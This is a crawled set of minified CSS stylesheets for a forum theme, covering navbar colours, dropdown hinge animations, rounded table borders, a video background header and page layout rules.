.navbar.navbar-white{background:#fff;border-color:#f2f2f2;color:#666}.navbar.navbar-white .navbar-collapse{background-color:#fff}.navbar.navbar-white .navbar-collapse,.navbar.navbar-white .navbar-collapse .navbar-nav>*,.navbar.navbar-white .navbar-collapse>:not(.navbar-nav):not(.nav-divider){border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.navbar.navbar-white .navbar-text{color:#666}.navbar.navbar-white .nav-item>a.nav-link{color:#666;background-color:transparent}.navbar.navbar-white .nav-item>a.nav-link:focus,.navbar.navbar-white .nav-item>a.nav-link:hover{color:#666;background-color:transparent}.navbar.navbar-white .navbar-brand{color:#666;background-color:transparent}.navbar.navbar-white .navbar-brand:focus,.navbar.navbar-white .navbar-brand:hover{color:#666;background-color:transparent}.navbar.navbar-white .navbar-toggler{border-color:#666!important}.navbar.navbar-white .navbar-toggler .navbar-toggler-icon{background-color:transparent;color:#666}.navbar.navbar-white .navbar-toggler:hover{border-color:grey!important}.navbar.navbar-white .navbar-toggler:hover .navbar-toggler-icon{background-color:#fff;color:grey}.navbar.navbar-white .nav-divider{background-color:#f2f2f2}.navbar.navbar-white .btn-default{color:#666;background-color:#fff;border-color:#ccc}.navbar.navbar-white .btn-default.active,.navbar.navbar-white .btn-default:active,.navbar.navbar-white .btn-default:focus,.navbar.navbar-white .btn-default:hover{color:#666;background-color:#f2f2f2;border-color:#d9d9d9}.navbar.navbar-white .form-control{color:#666;background-color:#fff;border-color:#ccc}.navbar.navbar-white .form-control::-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control::-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control::-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control::placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus,.navbar.navbar-white .form-control:hover{-webkit-box-shadow:none;box-shadow:none;color:#666;background-color:#fff;border-color:#ccc}.navbar.navbar-white .form-control:focus::-webkit-input-placeholder,.navbar.navbar-white .form-control:hover::-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus:-webkit-input-placeholder,.navbar.navbar-white .form-control:hover:-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus::-moz-placeholder,.navbar.navbar-white .form-control:hover::-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus:-moz-placeholder,.navbar.navbar-white .form-control:hover:-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus::-ms-input-placeholder,.navbar.navbar-white .form-control:hover::-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus:-ms-input-placeholder,.navbar.navbar-white .form-control:hover:-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus::placeholder,.navbar.navbar-white .form-control:hover::placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus:placeholder,.navbar.navbar-white .form-control:hover:placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .border-default{border-color:#f2f2f2!important}.navbar.navbar-white .text-default{color:#f2f2f2!important}.navbar.navbar-white .bg-default{background-color:#f2f2f2!important}.navbar.navbar-white .nav-item>a{color:#666;background-color:transparent}.navbar.navbar-white .nav-item:hover>a{color:#666;background-color:transparent}.navbar.navbar-white .nav-item.active>a{color:#666;background-color:#f2f2f2}.navbar.navbar-white .nav-item.active:hover>a{color:#666;background-color:#f2f2f2}.navbar.navbar-white .nav-item>.dropdown-toggle:not(.collapsed){color:#666;background-color:#f2f2f2}.navbar.navbar-white .nav-item:hover>.dropdown-toggle:not(.collapsed){color:#666;background-color:#f2f2f2}.navbar.navbar-white .nav-item.disabled>a{color:rgba(102,102,102,.5);background-color:transparent}.navbar.navbar-white .nav-item.disabled:hover>a{color:rgba(102,102,102,.5);background-color:transparent}.navbar.navbar-white .dropdown-toggle,.navbar.navbar-white .nav-item>.nav-link,.navbar.navbar-white .navbar-brand,.navbar.navbar-white .navbar-text{line-height:48px;padding:0 10px}.navbar.navbar-white .navbar-toggler-icon{padding:8px}.navbar.navbar-white .navbar-nav .dropdown-menu{background-color:#fff;color:#666;border-color:#f2f2f2}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-header{color:#666}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item{background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item>a{color:#666}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item>a>.description{color:#666}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.active{background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.active>a{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.active>a>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.disabled{background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.disabled>a{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.disabled>a>.description{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover{background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover>a{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover>a>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.active{background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.active>a{color:#333}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.active>a>.description{color:#333}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.disabled{background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.disabled>a{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.disabled>a>.description{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu a.dropdown-item{color:#666;background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu a.dropdown-item:hover{color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle{color:#666;background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle>.description{color:#666}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle.active{color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle.active>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle:not(.collapsed){color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle:not(.collapsed)>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle.disabled{color:#262626;background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle.disabled>.description{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle{color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle.active{color:#333;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle.active>.description{color:#333}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle:not(.collapsed){color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle:not(.collapsed)>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle.disabled{color:#262626;background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle.disabled>.description{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu a.dropdown-link{color:#62a2d8}.navbar.navbar-white .navbar-nav .dropdown-menu a.dropdown-link:hover{color:#44a5ff}.navbar.navbar-white .navbar-nav .dropdown-menu .border-default{border-color:#555!important}.navbar.navbar-white .navbar-nav .dropdown-menu .text-default{color:#555!important}.navbar.navbar-white .navbar-nav .dropdown-menu .bg-default{background-color:#555!important}.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default{color:#666;background-color:#fff;border-color:#d9d9d9}.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default.active,.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default:active,.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default:focus,.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default:hover{color:#4d4d4d;background-color:#e6e6e6;border-color:#d9d9d9}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control{color:#666;background-color:#fff;border-color:#d9d9d9}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control::-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control::-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control::-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control::placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover{-webkit-box-shadow:none;box-shadow:none;color:#666;background-color:#fff;border-color:#d9d9d9}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus::-webkit-input-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover::-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus:-webkit-input-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover:-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus::-moz-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover::-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus:-moz-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover:-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus::-ms-input-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover::-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus:-ms-input-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover:-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus::placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover::placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus:placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover:placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .nav-tabs{border-bottom-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .nav-tabs .nav-link:focus,.navbar.navbar-white .navbar-nav .dropdown-menu .nav-tabs .nav-link:hover{border-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .nav-tabs .nav-link.active{background-color:#fff;border-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-divider{border-color:#e6e6e6}


--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/animation/navbar-hinge.min.css
body_size: 378
content:
.no-animation .dropdown-menu{-moz-animation-name:none!important;-o-animation-name:none!important;animation-name:none!important;-webkit-animation-name:none!important}[data-hide] .dropdown-toggle.collapsed+.dropdown-menu.collapsing,[data-show] .dropdown-toggle:not(.collapsed)+.dropdown-menu.collapsing{-webkit-animation-duration:650ms;animation-duration:650ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:initial!important}[data-show=hingeUp] .dropdown-toggle:not(.collapsed)+.dropdown-menu{-webkit-animation-name:hingeInX;animation-name:hingeInX;-webkit-transform-origin:50% 0;transform-origin:50% 0}[data-hide=hingeUp] .dropdown-toggle.collapsed+.dropdown-menu{-webkit-animation-name:hingeOutX;animation-name:hingeOutX;-webkit-transform-origin:50% 0;transform-origin:50% 0}[data-show=hingeDown] .dropdown-toggle:not(.collapsed)+.dropdown-menu{-webkit-animation-name:hingeInX;animation-name:hingeInX;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}[data-hide=hingeDown] .dropdown-toggle.collapsed+.dropdown-menu{-webkit-animation-name:hingeOutX;animation-name:hingeOutX;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}[data-show=hingeLeft] .dropdown-toggle:not(.collapsed)+.dropdown-menu{-webkit-animation-name:hingeInY;animation-name:hingeInY;-webkit-transform-origin:0 50%;transform-origin:0 50%}[data-hide=hingeLeft] .dropdown-toggle.collapsed+.dropdown-menu{-webkit-animation-name:hingeOutY;animation-name:hingeOutY;-webkit-transform-origin:0 50%;transform-origin:0 50%}[data-show=hingeRight] .dropdown-toggle:not(.collapsed)+.dropdown-menu{-webkit-animation-name:hingeInY;animation-name:hingeInY;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}[data-hide=hingeRight] .dropdown-toggle.collapsed+.dropdown-menu{-webkit-animation-name:hingeOutY;animation-name:hingeOutY;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}@-webkit-keyframes hingeInX{0%{-webkit-transform:perspective(3000px) rotateX(90deg);transform:perspective(3000px) rotateX(90deg)}40%{-webkit-transform:perspective(3000px) rotateX(-20deg);transform:perspective(3000px) rotateX(-20deg)}60%{-webkit-transform:perspective(3000px) rotateX(10deg);transform:perspective(3000px) rotateX(10deg)}80%{-webkit-transform:perspective(3000px) rotateX(-5deg);transform:perspective(3000px) rotateX(-5deg)}}@keyframes hingeInX{0%{-webkit-transform:perspective(3000px) rotateX(90deg);transform:perspective(3000px) rotateX(90deg)}40%{-webkit-transform:perspective(3000px) rotateX(-20deg);transform:perspective(3000px) rotateX(-20deg)}60%{-webkit-transform:perspective(3000px) rotateX(10deg);transform:perspective(3000px) rotateX(10deg)}80%{-webkit-transform:perspective(3000px) rotateX(-5deg);transform:perspective(3000px) rotateX(-5deg)}}@-webkit-keyframes hingeOutX{100%{-webkit-transform:perspective(3000px) rotateX(90deg);transform:perspective(3000px) rotateX(90deg)}60%{-webkit-transform:perspective(3000px) rotateX(-20deg);transform:perspective(3000px) rotateX(-20deg)}40%{-webkit-transform:perspective(3000px) rotateX(10deg);transform:perspective(3000px) rotateX(10deg)}20%{-webkit-transform:perspective(3000px) rotateX(-5deg);transform:perspective(3000px) rotateX(-5deg)}}@keyframes hingeOutX{100%{-webkit-transform:perspective(3000px) rotateX(90deg);transform:perspective(3000px) rotateX(90deg)}60%{-webkit-transform:perspective(3000px) rotateX(-20deg);transform:perspective(3000px) rotateX(-20deg)}40%{-webkit-transform:perspective(3000px) rotateX(10deg);transform:perspective(3000px) rotateX(10deg)}20%{-webkit-transform:perspective(3000px) rotateX(-5deg);transform:perspective(3000px) rotateX(-5deg)}}@-webkit-keyframes hingeInY{0%{-webkit-transform:perspective(3000px) rotateY(90deg);transform:perspective(3000px) rotateY(90deg)}40%{-webkit-transform:perspective(3000px) rotateY(-20deg);transform:perspective(3000px) rotateY(-20deg)}60%{-webkit-transform:perspective(3000px) rotateY(10deg);transform:perspective(3000px) rotateY(10deg)}80%{-webkit-transform:perspective(3000px) rotateY(-5deg);transform:perspective(3000px) rotateY(-5deg)}}@keyframes hingeInY{0%{-webkit-transform:perspective(3000px) rotateY(90deg);transform:perspective(3000px) rotateY(90deg)}40%{-webkit-transform:perspective(3000px) rotateY(-20deg);transform:perspective(3000px) rotateY(-20deg)}60%{-webkit-transform:perspective(3000px) rotateY(10deg);transform:perspective(3000px) rotateY(10deg)}80%{-webkit-transform:perspective(3000px) rotateY(-5deg);transform:perspective(3000px) rotateY(-5deg)}}@-webkit-keyframes hingeOutY{100%{-webkit-transform:perspective(3000px) rotateY(90deg);transform:perspective(3000px) rotateY(90deg)}60%{-webkit-transform:perspective(3000px) rotateY(-20deg);transform:perspective(3000px) rotateY(-20deg)}40%{-webkit-transform:perspective(3000px) rotateY(10deg);transform:perspective(3000px) rotateY(10deg)}20%{-webkit-transform:perspective(3000px) rotateY(-5deg);transform:perspective(3000px) rotateY(-5deg)}}@keyframes hingeOutY{100%{-webkit-transform:perspective(3000px) rotateY(90deg);transform:perspective(3000px) rotateY(90deg)}60%{-webkit-transform:perspective(3000px) rotateY(-20deg);transform:perspective(3000px) rotateY(-20deg)}40%{-webkit-transform:perspective(3000px) rotateY(10deg);transform:perspective(3000px) rotateY(10deg)}20%{-webkit-transform:perspective(3000px) rotateY(-5deg);transform:perspective(3000px) rotateY(-5deg)}}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/css3.min.css?t=1764692389
body_size: 682
content:
tr td.trow1:first-child,tr td.trow2:first-child,tr td.trow_shaded:first-child{border-left:0;font-size:16px}tr td.trow1:last-child,tr td.trow2:last-child,tr td.trow_shaded:last-child{border-right:0;font-size:16px}.tborder{-moz-border-radius:11px;-webkit-border-radius:11px;border-radius:11px}.tborder tbody tr:last-child > td{border-bottom:0}.tborder tbody tr:last-child > td:first-child{-moz-border-radius-bottomleft:11px;-webkit-border-bottom-left-radius:11px;border-bottom-left-radius:11px}.tborder tbody tr:last-child > td:last-child{-moz-border-radius-bottomright:11px;-webkit-border-bottom-right-radius:11px;border-bottom-right-radius:11px}.thead{-moz-border-radius-topleft:11px;-moz-border-radius-topright:11px;-webkit-border-top-left-radius:11px;-webkit-border-top-right-radius:11px;border-top-left-radius:11px;border-top-right-radius:11px}.thead_collapsed{-moz-border-radius-bottomleft:11px;-moz-border-radius-bottomright:11px;-webkit-border-bottom-left-radius:11px;-webkit-border-bottom-right-radius:11px;border-bottom-left-radius:11px;border-bottom-right-radius:11px}.thead_left{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}.thead_right{-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-top-left-radius:0}.tcat_menu{-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border-radius:0 !important}.tborder tbody:nth-last-child(2) .tcat_collapse_collapsed{-moz-border-radius-bottomleft:11px !important;-moz-border-radius-bottomright:11px !important;-webkit-border-bottom-left-radius:11px !important;-webkit-border-bottom-right-radius:11px !important;border-bottom-left-radius:11px !important;border-bottom-right-radius:11px !important}button,input.button,input.textbox,input.invalid_field,input.valid_field,select,textarea,.editor_control_bar,blockquote,.codeblock,fieldset,.pm_alert,.red_alert,.popup_menu,.postbit_buttons > a,a.button{-moz-border-radius:11px;-webkit-border-radius:11px;border-radius:11px}.post.classic .post_author{-moz-border-radius:0 11px 11px 0;-webkit-border-radius:0 11px 11px 0;border-radius:0 11px 11px 0}.popup_menu .popup_item_container:first-child .popup_item{-moz-border-radius-topleft:11px;-moz-border-radius-topright:11px;-webkit-border-top-left-radius:11px;-webkit-border-top-right-radius:11px;border-top-left-radius:11px;border-top-right-radius:11px}.popup_menu .popup_item_container:last-child .popup_item{-moz-border-radius-bottomleft:11px;-moz-border-radius-bottomright:11px;-webkit-border-bottom-left-radius:11px;-webkit-border-bottom-right-radius:11px;border-bottom-left-radius:11px;border-bottom-right-radius:11px}.pagination a{-moz-border-radius:11px;-webkit-border-radius:11px;border-radius:11px}.pollbar{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}div.error{-moz-border-radius:11px;-webkit-border-radius:11px;border-radius:11px}.alertred{padding:4px;background-color:#f44336;color:white;margin-bottom:15px;width:70%;margin:auto;border:1px solid white;border-radius:10px;font-size:16px}.alertyellow{padding:20px;background-color:#ffeb3b!important;color:black;margin-bottom:15px;width:70%;margin:auto;border:1px solid white;border-radius:10px;font-size:16px}.alertblue{padding:20px;background-color:#dff!important;margin-bottom:15px;margin:auto;border:1px solid white;border-radius:10px;color:black;width:70%;font-size:16px}i.alertred{font-size:24px;border-radius:0px;border:0px;padding:0px;background-color:inherit;color:inherit}span.alertred{font-family:Roboto,arial;font-size:18px;border:inherit;background-color:inherit;color:inherit}.btn btn-outline-success my-2 my-sm-0{color:#fff;background-color:transparent;background-image:none;border-color:#fff}.btn-outline-success{color:#f6f9f6;background-color:#0ca8e4;background-image:none;border-color:#4b4e4c}.btn-outline-success:hover{color:#fff;background-color:#32baef;border-color:#007fd0}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/headerck.min.css?t=1764692389
body_size: 237
content:
#video-fond{overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:-1}#video-fond .overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#a8cfe8c2;opacity:0.5;z-index:1}#video-fond > video{width:100%;height:100%;position:absolute;top:0;left:0}@media (min-aspect-ratio:16/9){#video-fond > video{height:300%;top:-100%}}@media (max-aspect-ratio:16/9){#video-fond > video{width:300%;left:-100%}}@supports (object-fit:cover){#video-fond > video{width:100%;height:100%;top:0;left:0;object-fit:cover}}#shoutbox.ckround{background:#fff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:13px;border-bottom-right-radius:11px;-webkit-border-bottom-right-radius:11px;border-bottom-left-radius:11px;-webkit-border-bottom-left-radius:11px}h5.dropdown-header > strong > a:link,a:visited{color:#fff}.fa,.far,.fas{margin-top:10px}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/site.min.css?t=1764692389
body_size: 2818
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:14px;line-height:1.7;font-weight:600;font-size:100%}::-moz-selection{background:#f8891f;background:#ff7500;color:#fff;text-shadow:none}::selection{background:#f8891f;background:#ff7500;color:#fff;text-shadow:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}ins{background:#ff9;color:#000;text-decoration:none}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;white-space:inherit}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}ul,ol{margin:1em 0;padding:0 0 0 40px}dd{margin:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0}button,input,select,textarea{color:#000;margin:0;vertical-align:baseline;*vertical-align:middle;outline:0;font-size:100%}button,input{line-height:normal;*overflow:visible}table button,table input{*overflow:auto}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input[type="checkbox"],input[type="radio"]{box-sizing:border-box}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical;white-space:inherit;font-family:Console,Monaco,monospace;font-size:10pt;font-style:inherit}p{margin:5px 0 15px 0}h1,h2,h3,h4,h5,h6{margin:0}a:link,a:visited{text-decoration:none}a:hover,a:active{color:#ff7500;text-decoration:underline}.wrapper{padding:0 10px;margin:0 auto;box-sizing:border-box}.wrapper:after{content:"";display:table;clear:both}@media only screen and (min-width:1140px){.wrapper{width:85%;max-width:1500px;padding:0;margin:0 auto}}.logo{display:block;text-decoration:none}.logo__icon > svg{height:40px;width:50px;display:inline-block;vertical-align:middle}.logo__icon > svg *{transition:fill 0.25s ease}.logo__text{font-family:"Asap",sans-serif;font-style:italic;color:#fff;text-indent:5px}.logo:hover{text-decoration:none}.logo--light .logo__icon > svg *{fill:#fff}.logo--light:hover .logo__icon > svg *{fill:#ccc}.logo--primary .logo__icon > svg *{fill:#007fd0}.logo--primary:hover .logo__icon > svg *{fill:#ff7500}.header{background:#393d3f;font:16px/26px "Open Sans",sans-serif;display:flex;flex-direction:row;height:75px}.js .header{position:fixed;z-index:10;right:0;left:0;top:0}.header__title{height:100%;margin:0;float:left}.header__title .logo{align-items:center;display:flex;height:100%}.header .wrapper{position:relative}.header .menu-button,.header .menu-close-button{display:none}.header__checkbox{display:none}.main-menu{height:100%}.main-menu__links{height:100%;list-style:none;margin:0;padding:0;font-size:0;display:flex}.main-menu__links__gap{flex-grow:2}.main-menu__links__item{flex-grow:1}.main-menu__links__item__link{display:block;margin:0;font-size:18px;height:100%;font-weight:300;box-sizing:border-box;display:flex;align-items:center;justify-content:center;transition:background 0.25s ease}.main-menu__links__item__link:link,.main-menu__links__item__link:visited{color:#fff;text-decoration:none}.main-menu__links__item__link:hover,.main-menu__links__item__link:active{background:rgba(85,85,85,0.6)}.main-menu__links__item--search{flex-grow:0;padding:0 0 0 20px;position:relative;justify-content:center;align-items:center}.js .main-menu__links__item--search{display:flex}.main-menu__links__item--search__icon .icon svg{width:20px;height:20px;vertical-align:middle;margin-top:-2px;margin-left:0;margin-right:0}.main-menu__links__item--search__icon .icon svg *{fill:#999 !important}.main-menu__links__item--search__icon:hover,.main-menu__links__item--search__icon:active{cursor:pointer}.main-menu__links__item--search__icon:hover .icon svg *,.main-menu__links__item--search__icon:active .icon svg *{fill:#ccc !important}.main-menu__links__item--active{background:#007fd0;color:#fff}.main-menu__links__item--active .main-menu__links__item__link{color:inherit}.main-menu__links__item--active .main-menu__links__item__link:hover,.main-menu__links__item--active .main-menu__links__item__link:active{background:#007fd0}.site-search{background:#393d3f;text-align:right;padding:15px 0 14px 0;position:absolute;top:0;right:0;width:77%;will-change:transform;transition:transform 0.25s linear,opacity 0.25s linear;transform:translateY(-100%);opacity:0}.site-search input[type="text"].site-search__field{font:16px "Open Sans",sans-serif;border:1px solid #fff;font-size:0.9em;outline:0;border-radius:4px;box-sizing:border-box;margin:1px 5px 1px 0;width:250px;padding:7px 7px 8px 7px}.site-search button{font:0.9em/26px "Open Sans",sans-serif}.site-search__button--cancel.site-button{margin-right:0;display:inline-block}#show-site-search:checked ~ .site-search{opacity:1;transform:translateY(0%)}.header .site-button,.header a.site-button{color:#fff;background:#007fd0;border:1px solid #007fd0;padding:4px 10px;margin:5px;font-size:0.9em;text-decoration:none;display:inline-block;line-height:26px;border-radius:4px}.header .site-button:link,.header .site-button:visited,.header a.site-button:link,.header a.-sitebutton:visited{color:#fff}.header .site-button:hover,.header .site-button:active,.header a.site-button:hover,.header a.site-button:active{background:#ff7500;border-color:#ff7500;text-decoration:none;cursor:pointer}.header .site-button .icon svg,.header a.site-button .icon svg{width:16px;height:16px;vertical-align:middle;margin-top:-2px;margin-left:0;margin-right:6px}.header .site-button .icon svg *,.header a.site-button .icon svg *{fill:#fff !important}.header .site-button.site-button--dark,.header a.site-button.site-button--dark{background:#393D3F;border-color:#666}.header .site-button.site-button--dark:hover,.header a.site-button.site-button--dark:hover{border-color:#999}.header .site-button:hover,.header .site-button:active,.header a.site-button:hover,.header a.site-button:active{outline:none}.headroom{will-change:transform;transition:transform 200ms linear}.headroom--pinned{transform:translateY(0%)}.headroom--unpinned{transform:translateY(-100%)}.headroom--unpinned.headroom--disabled{transform:translateY(0%)}.footer{background:#393D3F;font:16px/26px "Open Sans",sans-serif}.footer .wrapper{padding:20px 0;display:flex;justify-content:space-between;padding:0;flex-direction:row}.footer__nav{flex-grow:1}.footer__nav__links{list-style:none;margin:0;padding:0}.footer__nav__links__item{font-size:0.8em;padding:0;display:inline-block}@media only screen and (min-width:1140px){.footer__nav__links__item{font-size:0.8em}}.footer__nav__links__item__link{display:block;transition:background 0.25s ease,color 0.25s ease;padding:14px 6px}@media only screen and 